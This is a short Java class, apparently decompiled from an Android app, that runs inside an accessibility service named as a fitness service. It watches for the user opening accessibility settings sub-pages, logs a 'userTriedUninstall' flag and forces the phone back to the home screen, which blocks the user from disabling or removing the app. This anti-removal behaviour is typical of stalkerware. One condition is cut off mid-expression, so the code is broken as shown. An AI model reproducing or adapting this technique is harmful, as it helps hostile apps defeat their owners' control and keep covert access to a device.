 public class DisablePreventionAccessibilityModule {
private static final String TAG = "DisablePreventionAccessibilityModule";
public static void performIfNecessary(FitnessAccessibilityService fitnessAccessibilityService, AccessibilityEvent accessibilityEvent) {
String str = TAG;
UtilGlobal.Log(str, "performIfNecessary");
if (accessibilityEvent.getPackageName() != null && isAccessibilityWindowOpen(fitnessAccessibilityService, accessibilityEvent)) {
UtilGlobal.Log(str, "Calling exitAccessibilityWindow");
exitAccessibilityWindow(fitnessAccessibilityService, accessibilityEvent);
}
}
private static boolean isAccessibilityWindowOpen(FitnessAccessibilityService fitnessAccessibilityService, AccessibilityEvent accessibilityEvent) {
return (UtilAccessibility.getEventClassName(accessibilityEvent).toLowerCase().contains("settings.subsettings") || UtilAccessibility.getEventClassName(accessibilityEvent).toLowerCase().contains("activity.subsettings")) &&
}
private static void exitAccessibilityWindow(FitnessAccessibilityService fitnessAccessibilityService, AccessibilityEvent accessibilityEvent) {
UtilGlobal.SettingsWrite(fitnessAccessibilityService, Constants.userTriedUninstall, DiskLruCache.VERSION_1);
UtilAccessibility.goHome(fitnessAccessibilityService);
}
}